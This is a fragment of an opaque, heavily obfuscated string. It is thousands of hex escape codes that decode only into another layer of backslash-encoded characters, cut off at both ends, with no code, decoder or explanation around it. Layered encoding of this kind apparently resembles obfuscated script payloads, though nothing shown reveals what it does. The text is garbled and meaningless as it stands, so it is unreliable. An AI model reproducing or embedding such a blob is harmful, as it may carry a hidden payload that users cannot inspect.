x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5